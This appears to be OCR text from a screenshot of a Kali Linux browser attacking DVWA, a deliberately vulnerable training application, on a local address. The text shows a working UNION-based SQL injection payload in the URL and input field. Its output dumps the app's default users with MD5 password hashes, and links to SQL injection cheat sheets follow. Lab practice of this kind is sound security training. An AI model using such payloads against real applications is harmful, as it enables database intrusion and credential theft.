 1 2 3 4
13:52
Vulnerability: SQL Injectio
127.8.0.1/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword)+from+users+%23&Sub
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://4.188.247.48/re...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet